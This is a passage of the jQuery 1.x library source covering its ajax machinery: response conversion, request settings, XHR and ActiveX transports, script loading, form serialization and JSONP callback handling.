		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

